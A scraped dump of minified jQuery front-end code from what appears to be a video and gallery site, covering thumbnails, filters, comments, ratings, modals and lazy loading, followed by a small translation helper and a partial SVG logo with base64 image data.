r,a,e={limit:10,selector:"["+d.btn+"='shuffle-thumbs']",timeout:500},l=u.extend(!0,{},e,t),t=u(l.selector),c="";t.hover(function(){c=u(this).attr("src"),a=u(this);var t=h.getAttributes(u(this)),e=t["data-opt-limit"]||l.limit,i=t["data-opt-timeout"]||l.timeout,t=c.lastIndexOf("."),n=c.slice(0,t-1),o=c.slice(t,c.length),s=parseInt(c.slice(t-1,t));++s==e&&(s=1),a.attr("src",n+s+o),r=setInterval(function(){++s==e&&(s=1),a.attr("src",n+s+o)},i)},function(){a.attr("src",c),clearInterval(r)})},checkIfIsParent:function(t,e){var i=!1;return"#"==t[0]?0==u(e.target).parents(t).length&&u(e.target).attr("id")!=t.substring(1)||(i=!0):0==u(e.target).parents(t).length&&1!=u(e.target).hasClass(t.substring(1))||(i=!0),i},ww:function(){return t=window,e="inner","innerWidth"in window||(e="client",t=document.documentElement||document.body),[t[e+"Width"],t[e+"Height"]][0];var t,e},categoriesTapController:function(){(navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/))&&767<h.ww()&&u("["+d.btn+"='expand-mobile'] > a").on("click",function(t){return!!u(this).parent().hasClass("expand-content")||(t.preventDefault(),void u(this).parent().addClass("expand-content"))})},movePanelsToSide:function(){function t(){var t,e;h.ww()<768&&0<u("#sUcp").length&&0==i&&(t=u("#sUcp").clone(!0,!0),(e=u("#sUcp + ul").clone(!0,!0)).removeClass("dropdown-menu").addClass("main-nav-list main-nav-list-ucp"),u(".main-nav-list").not(".main-nav-list-ucp").before("<div class='ucp-side'></div>"),u(".ucp-side").append(t).append(e),i=1),h.ww()<768&&0<u(".guest-options-list").length&&0==i&&((e=u(".guest-options-list").clone(!0,!0)).removeClass("guest-options-list").addClass("main-nav-list main-nav-list-ucp guest-list-open"),u(".main-nav-list").not(".main-nav-list-ucp").before("<div class='ucp-side'></div>"),u(".ucp-side").append(e),i=1),h.ww()<768&&0<u("#sLang").length&&0==n&&(t=u("#sLang").clone(!0,!0),(e=u("#sLang + ul").clone(!0,!0)).removeClass("dropdown-menu").addClass("main-nav-list main-nav-list-ucp lang-side-list"),u(".main-nav-list").not(".main-nav-list-ucp").after("<div class='ucp-side ucp-bottom'></div>"),u(".ucp-side.ucp-bottom").append(t).append(e),n=1),1==i&&767<h.ww()&&(u(".ucp-side").remove(),i=0),1==n&&767<h.ww()&&(u(".ucp-side").remove(),n=0)}var i=0,n=0;u(window).load(function(){t()}),u(window).resize(function(){t()})},listAdvertHeight:function(t){function e(){return 2*parseInt(u(o.elem).next(o.adjustTo).height())+parseInt(u(o.elem).next(o.adjustTo).css("margin-bottom"))-o.adjustPX}function i(){var t;1039<h.ww()&&((t=u(o.elem).children(".inner-col")).css("height",""),2*t.height()<e()&&(t.height(e()),u(o.elem).show()))}var n={elem:"["+d.btn+"='advert-height']",adjustTo:".item-col",adjustPX:1},o=u.extend(!0,{},n,t);u(window).load(function(){setTimeout(i,200),u(o.elem).siblings(o.adjustTo).addClass("aff-siblings")}),u(window).resize(function(){setTimeout(i,200)})},rangeFilter:function(){var m=u("#range_length_filter");m.ionRangeSlider({type:"double",step:5,grid:!0,grid_snap:!0,oldUrl:"",newUrl:"",onStart:function(t){},onChange:function(t){},onFinish:function(t){var e,i=window.location.href,n=(i.length,0<parseInt(m.attr("data-multiplication"))?parseInt(m.attr("data-multiplication")):1),o=t.max*n,s=t.to*n,r=t.from*n,a=m.attr("data-attr-to")+"="+s,l=m.attr("data-attr-from")+"="+r,c=[],d=[];if(console.log(n),-1<i.indexOf("?"))for(var h=(c=i.split("?"))[0],u=(d=(c=c[1]).split("&")).length-1;0<=u;u--)(-1<d[u].indexOf(m.attr("data-attr-to"))||-1<d[u].indexOf(m.attr("data-attr-from")))&&d.splice(u,1);else h=i;r>t.min&&d.push(l),s!=o&&d.push(a);for(var p=[],f=[],u=0;u<d.length;u++)f.push(d[u]),p+=0==u?"?"+d[u]:"&"+d[u];e=h+p,"onpost"!=m.attr("data-method")&&(window.location.href=e)},onUpdate:function(t){}}),u("#range_length_filter").data("ionRangeSlider")},createFilterTrigger:function(){function i(t){t?e.addClass(a):e.removeClass(a)}function t(){var t,e;u("["+d.btn+"='aside']").length&&h.ww()<768?(e=(t=h.getAttributes(u("["+d.btn+'="aside"]')))["data-opt-filters-on"]||"Show filters",t=t["data-opt-filters-off"]||"Hide filters",e="<div "+d.btn+'="'+n+'" class="row"><div class="filter-trigger-col col"><button '+d.btn+'="'+s+'" id="'+o+'" class="btn btn-header"><span class="icon i-filters"></span><span class="sub-label sub-label-off">'+t+'</span><span class="sub-label sub-label-on">'+e+"</span></button></div></div>",0==u("["+d.btn+"='"+s+"']").length&&(e=e,r.before(e),r.append(e),u("["+d.btn+"='"+s+"']").on("click",function(t){u(this).hasClass("active")?(u("["+d.btn+"='"+s+"']").removeClass("active"),r.slideUp(),i(!1)):(u("["+d.btn+"='"+s+"']").addClass("active"),r.slideDown(),i(!0),setTimeout(function(){u.scrollTo(r.offset().top-74,1e3,{easing:"easeInOutQuart"})},200))}))):(u("["+d.btn+'="'+n+'"]').remove(),r.css("display",""),u("["+d.btn+"='"+s+"']").removeClass("active"),i(!1))}var n="aside-filter-trigger",o="show-filters",s="show-aside",r=(u("#"+o),u("["+d.btn+"='aside']")),e=u("body"),a="aside-mobile-open";u(window).load(function(){t()}),u(window).resize(function(){setTimeout(t,100)})},mbTabs:function(){var t,i=u("["+d.btn+"='tab']"),n=u("["+d.btn+"='tab-content']"),o="active";t=h.getAttributes(i.parent().filter("."+o).children()),n.removeClass(o),n.filter('[data-opt-tab-content="'+t["data-opt-tab"]+'"]').addClass(o),i.on("click",function(t){var e=h.getAttributes(u(this));t.preventDefault(),u(this).parent().hasClass(o)||(i.parent().removeClass(o),u(this).parent().addClass(o),n.removeClass(o),n.filter("[data-opt-tab-content='"+e["data-opt-tab"]+"']").addClass(o))})},expandContent:function(t){var e={btn:u("["+d.btn+"='expand']"),comments:"",limitComments:"3",slideTime:1e3,l:""},i=u.extend(!0,{},e,t);i.btn.on("click",function(t){t.preventDefault();t=h.getAttributes(u(this))["data-opt-target"];u(this).hasClass("active")?(u(this).removeClass("active"),u("[data-opt-expand-target='"+t+"']").slideUp(i.slideTime)):(u(this).addClass("active"),u("[data-opt-expand-target='"+t+"']").slideDown(i.slideTime))}),u("[data-opt-target='comments']").hide(),u(window).load(function(){i.l=u("[data-opt-target='comments']").filter("[data-opt-limit]").length?u("[data-opt-target='comments']").filter("[data-opt-limit]").attr("data-opt-limit")-1:i.limitComments-1,setTimeout(function(){u("#ul-comments li").length>i.l+1&&(u("[data-opt-target='comments']").css("display","inline-block"),i.comments=u("ul#ul-comments li:gt("+i.l+")").clone(!0,!0),u("ul#ul-comments li:gt("+i.l+")").remove(),u("ul#ul-comments").after('<ul data-opt-expand-target="comments" class="ul-comments more-comments"></ul>'),u(".more-comments").append(i.comments),u("ul#ul-comments").not(".more-comments").slideDown(i.slideTime))},1e3)})},buildNewModal:function(t,e){var i,n=u.extend(!0,{},{},e),e='<div id="'+n.id+'-modal" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+n.title+'</h4></div><div class="modal-body">'+t+'</div><div class="modal-footer"><button class="btn btn-default" data-dismiss="modal" type="button">'+n.closeTitle+"</button></div></div></div></div>";u("body").append(e),"object"==typeof t&&u("#"+n.id+"-modal").find(".modal-body").text("").append(t),(i=u("#"+n.id+"-modal")).modal("show"),i.on("hidden.bs.modal",function(){i.remove()})},modalWindows:function(t){({btn:u("["+d.btn+"='modal']")}).btn.on("click",function(t){t.preventDefault();var e,i=h.getAttributes(u(this)),n=i["data-opt-iframe-width"]||"100%",t=i["data-opt-iframe-height"]||"150px",o={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:i["data-opt-close"]||"Close",id:i.id||"modal-"+this.rand,title:i.title||"Popup"};"iframe"==i["data-opt-type"]?(e='<iframe src="'+i.href+'" style="width:'+n+";height:"+t+';"></iframe>',h.buildNewModal(e,o)):("object"==typeof xhr&&xhr.abort(),xhr=u.ajax({url:i.href,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(t){var e=u("<div/>").html(t);t=t.match(/<body>/)?e.children().not("meta, link"):t,h.buildNewModal(t,o)},error:function(t){e=t}}))})},comments:function(){var t={comments_container:u("["+d.btn+'="load-comments"]'),form:u("["+d.btn+'="add-comment"]'),loaded:0,newCommentID:"new-comment",bodyNewClass:"comment-added",scrollToTimeout:500,scrollToLength:1e3,loadComments:function(){var t;this.comments_container.length&&(t=(t=h.getAttributes(this.comments_container))["data-opt-url"]+"?id="+t["data-opt-id"]+"&type="+t["data-opt-type"]+"&loaded="+this.loaded+"&time="+(new Date).getTime(),1==this.loaded?(u("ul#ul-comments").length?u("ul#ul-comments").before("<div id='"+this.newCommentID+"' style='display:none;'></div>"):(this.comments_container.children("p").remove().append("<div id='"+this.newCommentID+"' style='display:none;'></div>"),this.comments_container.append("<div id='"+this.newCommentID+"' style='display:none;'></div>")),u("#new-comment").load(t)):(this.comments_container.load(t),this.loaded=1))},addComment:function(t){var e=this;this.form.find("button[type='submit']").on("click",function(t){t.preventDefault(),u.ajax({type:"POST",dataType:"json",data:u(this.form).serialize(),url:_basehttp+"/includes/ajax.post_comment.php",cache:!1,crossDomain:!1,success:function(t){"true"!==t.error&&(u(e.form).find("textarea").val("").prop("disabled",!0),u("body").addClass(e.bodyNewClass),u("body").trigger("added.mb.comment")),"true"==t.error||e.reloadComments(),u("["+d.btn+"='comment-alert']").html(t.info),setTimeout(function(){u("#"+e.newCommentID).slideDown(),u("#"+e.newCommentID).length&&u.scrollTo(e.comments_container.offset().top-160,e.scrollToLength,{easing:"easeInOutQuart"})},e.scrollToTimeout),e.resetCaptha()}})})},resetCaptha:function(){var t=Math.floor(1e3*Math.random()+1);u("img.captcha").attr("src",_basehttp+"/captcha.php?"+t)},reloadComments:function(){this.loadComments()}};t.loadComments(),t.addComment()},fakeUpload:function(){var t=u("["+d.btn+'="fake-upload"]'),e=u('[data-opt="'+t.attr("data-opt-target")+'"]');t.length&&t.on("click",function(t){t.preventDefault(),e.click()}),e.change(function(){t.find(".sub-label").text(u(this).val())})},rating:function(){var i,n,o,s;u(".ratingStars").length&&u(".ratingStars").jRating({rateMax:100,onSuccess:function(){u("#ratingStarsMessage").text("Thanks for voting!")},onError:function(){u("#ratingStarsMessage").text("Sorry, you've already voted on this video/gallery.")}},"json"),u("["+d.btn+'="thumbs-rating"]').length&&(n=_basehttp+"/includes/rating/jRating.php",o=u("["+d.btn+'="thumbs-rating"]').attr("data-opt-id"),s=u("["+d.btn+'="thumbs-rating"]').attr("data-opt-type")?u("["+d.btn+'="thumbs-rating"]').attr("data-opt-type"):0,u("["+d.btn+'="vote"]').click(function(t){var e="up"==u(this).attr("data-opt-vote")?100:0;i=h.getAttributes(u(this)),t.preventDefault(),u.post(n,{idBox:o,type:s,rate:e,action:"rating"},function(t){var e={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:i["data-opt-close"],id:"voting",title:i.title},t=t.error?"Sorry, you've already voted.":"Thanks for voting!";h.buildNewModal(t,e)},"json")}))},inputAutocomplete:function(){u("input#additionalUsername").length&&u("input#additionalUsername").autocomplete({source:function(t,e){u.getJSON(_basehttp+"/includes/mailbox/mail_autocomplete.php",{term:t.term},e)},minLength:3})},popupWindow:function(){u("["+d.btn+'="popup"]').length&&u("["+d.btn+'="popup"]').on("click",function(t){t.preventDefault();var e,i=u(this).attr("href"),n=u(this).attr("title"),o=u(this).attr("data-opt-width"),s=u(this).attr("data-opt-height");e=i,t=n,i=o,n=s,o=screen.width/2-i/2,s=screen.height/2-n/2,window.open(e,t,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+i+", height="+n+", top="+s+", left="+o)})},hoverDelay:function(){navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/)||u("["+d.btn+'="expand-mobile"]').mouseenter(function(){console.log("in"),u(this).addClass("hover")}),navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/)||u("["+d.btn+'="expand-mobile"]').mouseleave(function(){that=u(this),setTimeout(function(){that.removeClass("hover")},250)})},ajaxGalleryNavigation:function(){var t=u("["+d.btn+'="load-img"]'),e="["+d.btn+'="load-img"]',r=d.btn+'="ajax-container"';t.length&&u(window).on("keyup",function(t){switch(t.which){case 37:u(document).find(e).filter('[rel="prev"]').click();break;case 39:u(document).find(e).filter('[rel="next"]').click();break;default:return}t.preventDefault()}),u(window).on("click",function(t){var e;"load-img"!=u(t.target).attr(d.btn)&&"load-img"!=u(t.target).parent().attr(d.btn)||(t.preventDefault(),e=("load-img"==u(t.target).attr(d.btn)?u(t.target):u(t.target).parent()).attr("href"),u("["+r+"]").css("min-height",u("["+r+"] img").height()),u("["+r+"]").addClass("loading-img"),"object"==typeof xhr&&xhr.abort(),xhr=u.ajax({url:e,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(t){var e=u(t).find("["+r+"]"),i=u(t).find("["+r+"] img"),n=u(t).filter("title").text(),o=e.attr("data-opt-current");e.addClass("loading-img");var t=h.getAttributes(".loading-img"),s={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:t["data-opt-close"]||"Close",id:t.id||"modal-"+this.rand,title:t["data-opt-title"]||"Error"};i.on("load",function(){console.log("image loaded correctly"),u("["+r+"]").removeClass("loading-img")}),i.on("error",function(){h.buildNewModal("Error loading image",s)}),i.attr("src",i.attr("src")),i=window,History.Adapter.bind(i,"statechange",function(){History.getState()}),History.pushState({state:1},n,"?image="+o),u("["+r+"]").replaceWith(e),setTimeout(function(){u(".owl-carousel").trigger("to.owl.carousel",[parseInt(o)-1,0,!0]),u(".gallery-item-col").removeClass("active"),u(".gi-"+o).addClass("active")},500)},error:function(t){console.log("ERROR "+t)}}))})},lazyLoad:function(t){function i(t,e){n.loading&&("add"==t?e.hasClass(n.classLoaded)||e.hasClass(n.classLoading)||(e.addClass(n.classLoading),e.after('<span class="loader"><span class="loader-inner ball-clip-rotate"><span></span></span></span>')):e.next(".loader").remove())}function e(){u(n.lazyImg).each(function(){var t,e;u(this).hasClass(n.classLoaded)||(i("add",u(this)),parseInt(u(window).height())+parseInt(u(window).scrollTop())>((e=u(this)).attr("data-position",parseInt(e.offset().top)),parseInt(e.offset().top))&&(e=u(this),(e=(t=e).attr(n.originalImgAttribute))?(t.attr("src",e),t.on("load",function(){t.addClass(n.classLoaded).removeClass(n.classLoading).attr("data-position",t.offset().top),t.animate({opacity:1},n.inTimeout),console.log(t),i("remove",u(this))})):(t.addClass(n.classLoaded).removeClass(n.classLoading).attr("data-position",t.offset().top),t.animate({opacity:1},n.inTimeout)),t.hasClass(n.classLoaded)))})}var n=u.extend(!0,{},{lazyImg:"[data-opt-loading='lazy']",inTimeout:500,classLoading:"loading",classLoaded:"loaded",originalImgAttribute:"data-opts-original",edgePositionAdjust:0,loading:!0},t);u(window).scroll(function(){e()}),u(window).resize(function(){e()}),e()}};return d}();u(document).ready(function(){var t;u("select").length&&u("select:not([multiple])").selectpicker(),u("body").on("added.mb.comment",function(t){console.log("comment added")}),e.init(),u.nhancedMenu({trigger:"#nav-trigger",target:!1,anywhereClose:!0,anywhereCloseBlockingElement:".inner-nav-sec",anywhereCloseBlockingMaxRes:!1,area_class:"main-nav-open",maxRes:768}),u.nhancedMenu({trigger:"#search-trigger",target:!1,anywhereClose:!0,anywhereCloseBlockingElement:".search-inner-col",anywhereCloseBlockingMaxRes:!1,area_class:"search-open",maxRes:640,onTriggerClickOpen:function(){u(".search-col").find("input[type='text']").focus()},onTriggerClickClose:function(){u(".search-col").find("input[type='text']").blur()}}),u.modalWindows({target:".modal",trigger:"[data-toggle-modal]",defaultOpen:!1,bodyClass:"modal-open",nh_modalShow:function(){},nh_modalHide:function(){},nh_modalTriggerClick:function(){}}),u('[data-mb="slider"]').length&&((t=u('[data-mb="slider"]')).owlCarousel({items:5,responsive:{100:{items:3,nav:!0},1024:{items:5,nav:!0}},nav:!0,dots:!0,autoplay:!1,autoplayTimeout:3e3,animateIn:"fadeIn",animateOut:"fadeOut",loop:!1,navText:["<span class='icon i-prev'></span>","<span class='icon i-next'></span>"],baseClass:"owl-carousel",itemClass:"owl-item",navContainerClass:"owl-nav",controlsClass:"owl-controls",dotClass:"owl-dot",dotsClass:"owl-dots",autoHeightClass:"owl-height",startPosition:t.attr("data-opt-current-img")-1,checkItems:function(){console.log(this)}}),1<t.attr("data-opt-current-img")&&u("html, body").animate({scrollTop:u("#singleImage").offset().top-u(".sticky-top").height()-10+"px"},1)),u.scrollUp({scrollName:"scrollUp",topDistance:"300",topSpeed:3200,scrollSpeed:800,easingType:"easeInOutQuart",animation:"fade",animationInSpeed:200,animationOutSpeed:200,scrollText:"",activeOverlay:!1})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://teenboysmilk.com/core/js/Tube.js?v=3.0
body_size: -99
content:
var settings=$.extend(settings||{},{translations:[]});jQuery.unserialize=function(n){for(var t,e,i,r=decodeURI(n).split("&"),s={},a=0,l=r.length;a<l;a++)(i=(e=r[a].split("="))[0]).indexOf("[]")==i.length-2?(void 0===s[t=i.substring(0,i.length-2)]&&(s[t]=[]),s[t].push(e[1])):s[i]=e[1];return s};var Tube={init:function(){},_t:function(n,arguments){var t,e=arguments||{};if(void 0!==settings.translations[n])for(var i in t=settings.translations[n],1,e)t=t.replace(i,e[i]);else for(var i in t=n,1,e)t=t.replace(i,e[i]);return t}};

--- FILE ---
content_type: image/svg+xml
request_url: https://teenboysmilk.com/templates/teenboysmilk/images/logo.svg
body_size: 16772
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="350px" height="71px" viewBox="0 0 350 71" enable-background="new 0 0 350 71" xml:space="preserve">  <image id="image0" width="350" height="71" x="0" y="0"
    href="[data-uri]
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
